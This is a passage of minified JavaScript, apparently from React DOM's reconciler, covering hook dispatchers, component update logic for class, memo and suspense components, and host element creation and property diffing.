rn=[];function uu(){for(var e=0;e<rn.length;e++)rn[e]._workInProgressVersionPrimary=null;rn.length=0}var Un=Q.ReactCurrentDispatcher,We=Q.ReactCurrentBatchConfig,zn=0,Oe=null,Fe=null,Te=null,jr=!1,Qn=!1;function Ae(){throw Error(f(321))}function ou(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ve(e[n],t[n]))return!1;return!0}function lu(e,t,n,r,i,u){if(zn=u,Oe=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Un.current=e===null||e.memoizedState===null?Qs:Bs,e=n(r,i),Qn){u=0;do{if(Qn=!1,!(25>u))throw Error(f(301));u+=1,Te=Fe=null,t.updateQueue=null,Un.current=Vs,e=n(r,i)}while(Qn)}if(Un.current=zr,t=Fe!==null&&Fe.next!==null,zn=0,Te=Fe=Oe=null,jr=!1,t)throw Error(f(300));return e}function Dt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Te===null?Oe.memoizedState=Te=e:Te=Te.next=e,Te}function Rt(){if(Fe===null){var e=Oe.alternate;e=e!==null?e.memoizedState:null}else e=Fe.next;var t=Te===null?Oe.memoizedState:Te.next;if(t!==null)Te=t,Fe=e;else{if(e===null)throw Error(f(310));Fe=e,e={memoizedState:Fe.memoizedState,baseState:Fe.baseState,baseQueue:Fe.baseQueue,queue:Fe.queue,next:null},Te===null?Oe.memoizedState=Te=e:Te=Te.next=e}return Te}function Je(e,t){return typeof t=="function"?t(e):t}function Bn(e){var t=Rt(),n=t.queue;if(n===null)throw Error(f(311));n.lastRenderedReducer=e;var r=Fe,i=r.baseQueue,u=n.pending;if(u!==null){if(i!==null){var o=i.next;i.next=u.next,u.next=o}r.baseQueue=i=u,n.pending=null}if(i!==null){i=i.next,r=r.baseState;var l=o=u=null,c=i;do{var g=c.lane;if((zn&g)===g)l!==null&&(l=l.next={lane:0,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null}),r=c.eagerReducer===e?c.eagerState:e(r,c.action);else{var V={lane:g,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null};l===null?(o=l=V,u=r):l=l.next=V,Oe.lanes|=g,Hn|=g}c=c.next}while(c!==null&&c!==i);l===null?u=r:l.next=o,Ve(r,t.memoizedState)||(qe=!0),t.memoizedState=r,t.baseState=u,t.baseQueue=l,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Vn(e){var t=Rt(),n=t.queue;if(n===null)throw Error(f(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,u=t.memoizedState;if(i!==null){n.pending=null;var o=i=i.next;do u=e(u,o.action),o=o.next;while(o!==i);Ve(u,t.memoizedState)||(qe=!0),t.memoizedState=u,t.baseQueue===null&&(t.baseState=u),n.lastRenderedState=u}return[u,r]}function Fl(e,t,n){var r=t._getVersion;r=r(t._source);var i=t._workInProgressVersionPrimary;if(i!==null?e=i===r:(e=e.mutableReadLanes,(e=(zn&e)===e)&&(t._workInProgressVersionPrimary=r,rn.push(t))),e)return n(t._source);throw rn.push(t),Error(f(350))}function Dl(e,t,n,r){var i=Re;if(i===null)throw Error(f(349));var u=t._getVersion,o=u(t._source),l=Un.current,c=l.useState(function(){return Fl(i,t,n)}),g=c[1],V=c[0];c=Te;var ae=e.memoizedState,L=ae.refs,Z=L.getSnapshot,le=ae.source;ae=ae.subscribe;var ue=Oe;return e.memoizedState={refs:L,source:t,subscribe:r},l.useEffect(function(){L.getSnapshot=n,L.setSnapshot=g;var v=u(t._source);if(!Ve(o,v)){v=n(t._source),Ve(V,v)||(g(v),v=_t(ue),i.mutableReadLanes|=v&i.pendingLanes),v=i.mutableReadLanes,i.entangledLanes|=v;for(var d=i.entanglements,m=v;0<m;){var P=31-ct(m),M=1<<P;d[P]|=v,m&=~M}}},[n,t,r]),l.useEffect(function(){return r(t._source,function(){var v=L.getSnapshot,d=L.setSnapshot;try{d(v(t._source));var m=_t(ue);i.mutableReadLanes|=m&i.pendingLanes}catch(P){d(function(){throw P})}})},[t,r]),Ve(Z,n)&&Ve(le,t)&&Ve(ae,r)||(e={pending:null,dispatch:null,lastRenderedReducer:Je,lastRenderedState:V},e.dispatch=g=fu.bind(null,Oe,e),c.queue=e,c.baseQueue=null,V=Fl(i,t,n),c.memoizedState=c.baseState=V),V}function Rl(e,t,n){var r=Rt();return Dl(r,e,t,n)}function $n(e){var t=Dt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Je,lastRenderedState:e},e=e.dispatch=fu.bind(null,Oe,e),[t.memoizedState,e]}function Ir(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Oe.updateQueue,t===null?(t={lastEffect:null},Oe.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function jl(e){var t=Dt();return e={current:e},t.memoizedState=e}function Ar(){return Rt().memoizedState}function au(e,t,n,r){var i=Dt();Oe.flags|=e,i.memoizedState=Ir(1|t,n,void 0,r===void 0?null:r)}function su(e,t,n,r){var i=Rt();r=r===void 0?null:r;var u=void 0;if(Fe!==null){var o=Fe.memoizedState;if(u=o.destroy,r!==null&&ou(r,o.deps)){Ir(t,n,u,r);return}}Oe.flags|=e,i.memoizedState=Ir(1|t,n,u,r)}function Il(e,t){return au(516,4,e,t)}function Ur(e,t){return su(516,4,e,t)}function Al(e,t){return su(4,2,e,t)}function Ul(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function zl(e,t,n){return n=n!=null?n.concat([e]):null,su(4,2,Ul.bind(null,t,e),n)}function cu(){}function Ql(e,t){var n=Rt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ou(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Bl(e,t){var n=Rt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ou(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function zs(e,t){var n=Jt();Lt(98>n?98:n,function(){e(!0)}),Lt(97<n?97:n,function(){var r=We.transition;We.transition=1;try{e(!1),t()}finally{We.transition=r}})}function fu(e,t,n){var r=Qe(),i=_t(e),u={lane:i,action:n,eagerReducer:null,eagerState:null,next:null},o=t.pending;if(o===null?u.next=u:(u.next=o.next,o.next=u),t.pending=u,o=e.alternate,e===Oe||o!==null&&o===Oe)Qn=jr=!0;else{if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var l=t.lastRenderedState,c=o(l,n);if(u.eagerReducer=o,u.eagerState=c,Ve(c,l))return}catch{}finally{}Et(e,i,r)}}var zr={readContext:$e,useCallback:Ae,useContext:Ae,useEffect:Ae,useImperativeHandle:Ae,useLayoutEffect:Ae,useMemo:Ae,useReducer:Ae,useRef:Ae,useState:Ae,useDebugValue:Ae,useDeferredValue:Ae,useTransition:Ae,useMutableSource:Ae,useOpaqueIdentifier:Ae,unstable_isNewReconciler:!1},Qs={readContext:$e,useCallback:function(e,t){return Dt().memoizedState=[e,t===void 0?null:t],e},useContext:$e,useEffect:Il,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,au(4,2,Ul.bind(null,t,e),n)},useLayoutEffect:function(e,t){return au(4,2,e,t)},useMemo:function(e,t){var n=Dt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Dt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},e=e.dispatch=fu.bind(null,Oe,e),[r.memoizedState,e]},useRef:jl,useState:$n,useDebugValue:cu,useDeferredValue:function(e){var t=$n(e),n=t[0],r=t[1];return Il(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=$n(!1),t=e[0];return e=zs.bind(null,e[1]),jl(e),[e,t]},useMutableSource:function(e,t,n){var r=Dt();return r.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:n},Dl(r,e,t,n)},useOpaqueIdentifier:function(){if(Xe){var e=!1,t=Ds(function(){throw e||(e=!0,n("r:"+($i++).toString(36))),Error(f(355))}),n=$n(t)[1];return!(Oe.mode&2)&&(Oe.flags|=516,Ir(5,function(){n("r:"+($i++).toString(36))},void 0,null)),t}return t="r:"+($i++).toString(36),$n(t),t},unstable_isNewReconciler:!1},Bs={readContext:$e,useCallback:Ql,useContext:$e,useEffect:Ur,useImperativeHandle:zl,useLayoutEffect:Al,useMemo:Bl,useReducer:Bn,useRef:Ar,useState:function(){return Bn(Je)},useDebugValue:cu,useDeferredValue:function(e){var t=Bn(Je),n=t[0],r=t[1];return Ur(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=Bn(Je)[0];return[Ar().current,e]},useMutableSource:Rl,useOpaqueIdentifier:function(){return Bn(Je)[0]},unstable_isNewReconciler:!1},Vs={readContext:$e,useCallback:Ql,useContext:$e,useEffect:Ur,useImperativeHandle:zl,useLayoutEffect:Al,useMemo:Bl,useReducer:Vn,useRef:Ar,useState:function(){return Vn(Je)},useDebugValue:cu,useDeferredValue:function(e){var t=Vn(Je),n=t[0],r=t[1];return Ur(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=Vn(Je)[0];return[Ar().current,e]},useMutableSource:Rl,useOpaqueIdentifier:function(){return Vn(Je)[0]},unstable_isNewReconciler:!1},$s=Q.ReactCurrentOwner,qe=!1;function Ue(e,t,n,r){t.child=e===null?Ml(t,null,n,r):Fr(t,e.child,n,r)}function Vl(e,t,n,r,i){n=n.render;var u=t.ref;return tn(t,i),r=lu(e,t,n,r,u,i),e!==null&&!qe?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,rt(e,t,i)):(t.flags|=1,Ue(e,t,r,i),t.child)}function $l(e,t,n,r,i,u){if(e===null){var o=n.type;return typeof o=="function"&&!Ru(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,Wl(e,t,o,r,i,u)):(e=Zr(n.type,null,r,t,t.mode,u),e.ref=t.ref,e.return=t,t.child=e)}return o=e.child,!(i&u)&&(i=o.memoizedProps,n=n.compare,n=n!==null?n:Mn,n(i,r)&&e.ref===t.ref)?rt(e,t,u):(t.flags|=1,e=Ct(o,r),e.ref=t.ref,e.return=t,t.child=e)}function Wl(e,t,n,r,i,u){if(e!==null&&Mn(e.memoizedProps,r)&&e.ref===t.ref)if(qe=!1,(u&i)!==0)e.flags&16384&&(qe=!0);else return t.lanes=e.lanes,rt(e,t,u);return pu(e,t,n,r,u)}function du(e,t,n){var r=t.pendingProps,i=r.children,u=e!==null?e.memoizedState:null;if(r.mode==="hidden"||r.mode==="unstable-defer-without-hiding")if(!(t.mode&4))t.memoizedState={baseLanes:0},qr(t,n);else if(n&1073741824)t.memoizedState={baseLanes:0},qr(t,u!==null?u.baseLanes:n);else return e=u!==null?u.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},qr(t,e),null;else u!==null?(r=u.baseLanes|n,t.memoizedState=null):r=n,qr(t,r);return Ue(e,t,i,n),t.child}function Hl(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=128)}function pu(e,t,n,r,i){var u=Ie(n)?xt:Ne.current;return u=Xt(t,u),tn(t,i),n=lu(e,t,n,r,u,i),e!==null&&!qe?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,rt(e,t,i)):(t.flags|=1,Ue(e,t,n,i),t.child)}function Kl(e,t,n,r,i){if(Ie(n)){var u=!0;Sr(t)}else u=!1;if(tn(t,i),t.stateNode===null)e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),Cl(t,n,r),eu(t,n,r,i),r=!0;else if(e===null){var o=t.stateNode,l=t.memoizedProps;o.props=l;var c=o.context,g=n.contextType;typeof g=="object"&&g!==null?g=$e(g):(g=Ie(n)?xt:Ne.current,g=Xt(t,g));var V=n.getDerivedStateFromProps,ae=typeof V=="function"||typeof o.getSnapshotBeforeUpdate=="function";ae||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==r||c!==g)&&Pl(t,o,r,g),mt=!1;var L=t.memoizedState;o.state=L,Dn(t,r,o,i),c=t.memoizedState,l!==r||L!==c||je.current||mt?(typeof V=="function"&&(Tr(t,n,V,r),c=t.memoizedState),(l=mt||kl(t,n,l,r,L,c,g))?(ae||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4)):(typeof o.componentDidMount=="function"&&(t.flags|=4),t.memoizedProps=r,t.memoizedState=c),o.props=r,o.state=c,o.context=g,r=l):(typeof o.componentDidMount=="function"&&(t.flags|=4),r=!1)}else{o=t.stateNode,wl(e,t),l=t.memoizedProps,g=t.type===t.elementType?l:be(t.type,l),o.props=g,ae=t.pendingProps,L=o.context,c=n.contextType,typeof c=="object"&&c!==null?c=$e(c):(c=Ie(n)?xt:Ne.current,c=Xt(t,c));var Z=n.getDerivedStateFromProps;(V=typeof Z=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==ae||L!==c)&&Pl(t,o,r,c),mt=!1,L=t.memoizedState,o.state=L,Dn(t,r,o,i);var le=t.memoizedState;l!==ae||L!==le||je.current||mt?(typeof Z=="function"&&(Tr(t,n,Z,r),le=t.memoizedState),(g=mt||kl(t,n,g,r,L,le,c))?(V||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,le,c),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,le,c)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=256)):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=256),t.memoizedProps=r,t.memoizedState=le),o.props=r,o.state=le,o.context=c,r=g):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=256),r=!1)}return hu(e,t,n,r,u,i)}function hu(e,t,n,r,i,u){Hl(e,t);var o=(t.flags&64)!==0;if(!r&&!o)return i&&sl(t,n,!1),rt(e,t,u);r=t.stateNode,$s.current=t;var l=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=Fr(t,e.child,null,u),t.child=Fr(t,null,l,u)):Ue(e,t,l,u),t.memoizedState=r.state,i&&sl(t,n,!0),t.child}function bl(e){var t=e.stateNode;t.pendingContext?ll(e,t.pendingContext,t.pendingContext!==t.context):t.context&&ll(e,t.context,!1),tu(e,t.containerInfo)}var Qr={dehydrated:null,retryLane:0};function ql(e,t,n){var r=t.pendingProps,i=Ce.current,u=!1,o;return(o=(t.flags&64)!==0)||(o=e!==null&&e.memoizedState===null?!1:(i&2)!==0),o?(u=!0,t.flags&=-65):e!==null&&e.memoizedState===null||r.fallback===void 0||r.unstable_avoidThisFallback===!0||(i|=1),ke(Ce,i&1),e===null?(r.fallback!==void 0&&ru(t),e=r.children,i=r.fallback,u?(e=Zl(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qr,e):typeof r.unstable_expectedLoadTime=="number"?(e=Zl(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qr,t.lanes=33554432,e):(n=ju({mode:"visible",children:e},t.mode,n,null),n.return=t,t.child=n)):e.memoizedState!==null?u?(r=Gl(e,t,r.children,r.fallback,n),u=t.child,i=e.child.memoizedState,u.memoizedState=i===null?{baseLanes:n}:{baseLanes:i.baseLanes|n},u.childLanes=e.childLanes&~n,t.memoizedState=Qr,r):(n=Yl(e,t,r.children,n),t.memoizedState=null,n):u?(r=Gl(e,t,r.children,r.fallback,n),u=t.child,i=e.child.memoizedState,u.memoizedState=i===null?{baseLanes:n}:{baseLanes:i.baseLanes|n},u.childLanes=e.childLanes&~n,t.memoizedState=Qr,r):(n=Yl(e,t,r.children,n),t.memoizedState=null,n)}function Zl(e,t,n,r){var i=e.mode,u=e.child;return t={mode:"hidden",children:t},!(i&2)&&u!==null?(u.childLanes=0,u.pendingProps=t):u=ju(t,i,0,null),n=cn(n,i,r,null),u.return=e,n.return=e,u.sibling=n,e.child=u,n}function Yl(e,t,n,r){var i=e.child;return e=i.sibling,n=Ct(i,{mode:"visible",children:n}),!(t.mode&2)&&(n.lanes=r),n.return=t,n.sibling=null,e!==null&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=n}function Gl(e,t,n,r,i){var u=t.mode,o=e.child;e=o.sibling;var l={mode:"hidden",children:n};return!(u&2)&&t.child!==o?(n=t.child,n.childLanes=0,n.pendingProps=l,o=n.lastEffect,o!==null?(t.firstEffect=n.firstEffect,t.lastEffect=o,o.nextEffect=null):t.firstEffect=t.lastEffect=null):n=Ct(o,l),e!==null?r=Ct(e,r):(r=cn(r,u,i,null),r.flags|=2),r.return=t,n.return=t,n.sibling=r,t.child=n,r}function Xl(e,t){e.lanes|=t;var n=e.alternate;n!==null&&(n.lanes|=t),gl(e.return,t)}function mu(e,t,n,r,i,u){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:i,lastEffect:u}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=i,o.lastEffect=u)}function Jl(e,t,n){var r=t.pendingProps,i=r.revealOrder,u=r.tail;if(Ue(e,t,r.children,n),r=Ce.current,r&2)r=r&1|2,t.flags|=64;else{if(e!==null&&e.flags&64)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Xl(e,n);else if(e.tag===19)Xl(e,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ke(Ce,r),!(t.mode&2))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;n!==null;)e=n.alternate,e!==null&&Dr(e)===null&&(i=n),n=n.sibling;n=i,n===null?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),mu(t,!1,i,n,u,t.lastEffect);break;case"backwards":for(n=null,i=t.child,t.child=null;i!==null;){if(e=i.alternate,e!==null&&Dr(e)===null){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}mu(t,!0,n,null,u,t.lastEffect);break;case"together":mu(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function rt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Hn|=t.lanes,n&t.childLanes){if(e!==null&&t.child!==e.child)throw Error(f(153));if(t.child!==null){for(e=t.child,n=Ct(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Ct(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}return null}var ea,vu,ta,na;ea=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},vu=function(){},ta=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,Ft(Ge.current);var u=null;switch(n){case"input":i=ei(e,i),r=ei(e,r),u=[];break;case"option":i=ri(e,i),r=ri(e,r),u=[];break;case"select":i=S({},i,{value:void 0}),r=S({},r,{value:void 0}),u=[];break;case"textarea":i=ii(e,i),r=ii(e,r),u=[];break;default:typeof i.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=yr)}li(n,r);var o;n=null;for(g in i)if(!r.hasOwnProperty(g)&&i.hasOwnProperty(g)&&i[g]!=null)if(g==="style"){var l=i[g];for(o in l)l.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else g!=="dangerouslySetInnerHTML"&&g!=="children"&&g!=="suppressContentEditableWarning"&&g!=="suppressHydrationWarning"&&g!=="autoFocus"&&(U.hasOwnProperty(g)?u||(u=[]):(u=u||[]).push(g,null));for(g in r){var c=r[g];if(l=i?.[g],r.hasOwnProperty(g)&&c!==l&&(c!=null||l!=null))if(g==="style")if(l){for(o in l)!l.hasOwnProperty(o)||c&&c.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in c)c.hasOwnProperty(o)&&l[o]!==c[o]&&(n||(n={}),n[o]=c[o])}else n||(u||(u=[]),u.push(g,n)),n=c;else g==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,l=l?l.__html:void 0,c!=null&&l!==c&&(u=u||[]).push(g,c)):g==="children"?typeof c!="string"&&typeof c!="number"||(u=u||[]).push(g,""+c):g!=="suppressContentEditableWarning"&&g!=="suppressHydrationWarning"&&(U.hasOwnProperty(g)?(c!=null&&g==="onScroll"&&Ee("scroll",e),u||l===c||(u=[])):typeof c=="object"&&c!==null&&c.$$typeof===E?c.toString():(u=u||[]).push(g,c))}n&&(u=u||[]).push("style",n);var g=u;(t.updateQueue=g)&&(t.flags|=4)}},na=function(e,t,n,r){n!==r&&(t.flags|=4)};function Wn(e,t){if(!Xe)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ws(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return Ie(t.type)&&Er(),null;case 3:return nn(),Se(je),Se(Ne),uu(),r=t.stateNode,r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Rr(t)?t.flags|=4:r.hydrate||(t.flags|=256)),vu(t),null;case 5:nu(t);var i=Ft(An.current);if(n=t.type,e!==null&&t.stateNode!=null)ta(e,t,n,r,i),e.ref!==t.ref&&(t.flags|=128);else{if(!r){if(t.stateNode===null)throw Error(f(166));return null}if(e=Ft(Ge.current),Rr(t)){r=t.stateNode,n=t.type;var u=t.memoizedProps;switch(r[dt]=t,r[wr]=u,n){case"dialog":Ee("cancel",r),Ee("close",r);break;case"iframe":case"object":case"embed":Ee("load",r);break;case"video":case"audio":for(e=0;e<xn.length;e++)Ee(xn[e],r);break;case"source":Ee("error",r);break;case"img":case"image":case"link":Ee("error",r),Ee("load",r);break;case"details":Ee("toggle",r);break;case"input":Hu(r,u),Ee("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!u.multiple},Ee("invalid",r);break;case"textarea":qu(r,u),Ee("invalid",r)}li(n,u),e=null;for(var o in u)u.hasOwnProperty(o)&&(i=u[o],o==="children"?typeof i=="string"?r.textContent!==i&&(e=["children",i]):typeof i=="number"&&r.textContent!==""+i&&(e=["children",""+i]):U.hasOwnProperty(o)&&i!=null&&o==="onScroll"&&Ee("scroll",r));switch(n){case"input":er(r),bu(r,u,!0);break;case"textarea":er(r),Yu(r);break;case"select":case"option":break;default:typeof u.onClick=="function"&&(r.onclick=yr)}r=e,t.updateQueue=r,r!==null&&(t.flags|=4)}else{switch(o=i.nodeType===9?i:i.ownerDocument,e===ui.html&&(e=Gu(n)),e===ui.html?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[dt]=t,e[wr]=r,ea(e,t,!1,!1),t.stateNode=e,o=ai(n,r),n){case"dialog":Ee("cancel",e),Ee("close",e),i=r;break;case"iframe":case"object":case"embed":Ee("load",e),i=r;break;case"video":case"audio":for(i=0;i<xn.length;i++)Ee(xn[i],e);i=r;break;case"source":Ee("error",e),i=r;break;case"img":case"image":case"link":Ee("error",e),Ee("load",e),i=r;break;case"details":Ee("toggle",e),i=r;break;case"input":Hu(e,r),i=ei(e,r),Ee("invalid",e);break;case"option":i=ri(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=S({},r,{value:void 0}),Ee("invalid",e);break;case"textarea":qu(e,r),i=ii(e,r),Ee("invalid",e);break;default:i=r}li(n,i);var l=i;for(u in l)if(l.hasOwnProperty(u)){var c=l[u];u==="style"?eo(e,c):u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&Xu(e,c)):u==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&fn(e,c):typeof c=="number"&&fn(e,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(U.hasOwnProperty(u)?c!=null&&u==="onScroll"&&Ee("scroll",e):c!=null&&de(e,u,c,o))}switch(n){case"input":er(e),bu(e,r,!1);break;case"textarea":er(e),Yu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+ot(r.value));break;case"select":e.multiple=!!r.multiple,u=r.value,u!=null?Ut(e,!!r.multiple,u,!1):r.defaultValue!=null&&Ut(e,!!r.multiple,r.defaultValue,!0);break;default:typeof i.onClick=="function"&&(e.onclick=yr)}nl(n,r)&&(t.flags|=4)}t.ref!==null&&(t.flags|=128)}return null;case 6:if(e&&t.stateNode!=null)na(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(f(166));n=Ft(An.current),Ft(Ge.current),Rr(t)?(r=t.stateNode,n=t.memoizedProps,r[dt]=t,r.nodeValue!==n&&(t.flags|=4)):(r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[dt]=t,t.stateNode=r)}return null;case 13:return Se(Ce),r=t.memoizedState,t.flags&64?(t.lanes=n,t):(r=r!==null,n=!1,e===null?t.memoizedProps.fallback!==void 0&&Rr(t):n=e.memoizedState!==null,r&&!n&&t.mode&2&&(e===null&&t.memoizedProps.unstable_avoidThisFallback!==!0||Ce.current&1?xe===0&&(xe=3):((xe===0||xe===3)&&(xe=4),Re===null||!(Hn&134217727)&&!(on&134217727)||an(Re,De))),(r||n)&&(t.flags|=4),null);case 4:return nn(),vu(t),e===null&&Go(t.stateNode.containerInfo),null;case 10:return Xi(t),null;case 17:return Ie(t.type)&&Er(),null;case 19:if(Se(Ce),r=t.memoizedState,r===null)return null;if(u=(t.flags&64)!==0,o=r.rendering,o===null)if(u)Wn(r,!1);else{if(xe!==0||e!==null&&e.flags&64)for(e=t.child;e!==null;){if(o=Dr(e),o!==null){for(t.flags|=64,Wn(r,!1),u=o.updateQueue,u!==null&&(t.updateQueue=u,t.flags|=4),r.lastEffect===null&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=n,n=t.child;n!==null;)u=n,e=r,u.flags&=2,u.nextEffect=null,u.firstEffect=null,u.lastEffect=null,o=u.alternate,o===null?(u.childLanes=0,u.lanes=e,u.child=null,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=o.childLanes,u.lanes=o.lanes,u.child=o.child,u.memoizedProps=o.memoizedProps,u.memoizedState=o.memoizedState,u.updateQueue=o.updateQueue,u.type=o.type,e=o.dependencies,u.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return ke(Ce,Ce.current&1|2),t.child}e=e.sibling}r.tail!==null&&Le()>Mu&&(t.flags|=64,u=!0,Wn(r,!1),t.lanes=33554432)}else{if(!u)if(e=Dr(o),e!==null){if(t.flags|=64,u=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Wn(r,!0),r.tail===null&&r.tailMode==="hidden"&&!o.alternate&&!Xe)return t=t.lastEffect=r.lastEffect,t!==null&&(t.nextEffect=null),null}else 2*Le()-r.renderingStartTime>Mu&&n!==1073741824&&(t.flags|=64,u=!0,Wn(r,!1),t.lanes=33554432);r.isBackwards?(o.sibling=t.child,t.child=o):(n=r.last,n!==null?n.sibling=o:t.child=o,r.last=o)}return r.tail!==null?(n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Le(),n.sibling=null,t=Ce.current,ke(Ce,u?t&1|2:t&1),n):null;case 23:case 24:return Du(),e!==null&&e.memoizedState!==null!=(t.memoizedState!==null)&&r.mode!=="unstable-defer-without-hiding"&&(t.flags|=4),null}throw Error(f(156,t.tag))}function Hs(e){switch(e.tag){case 1:Ie(e.type)&&Er();var t=e.flags;return t&4096?(e.flags=t&-4097|64,e):null;case 3:if(nn(),Se(je),Se(Ne),uu(),t=e.flags,t&64)throw Error(f(285));return e.flags=t&-4097|64,e;case 5:return nu(e),null;case 13:return 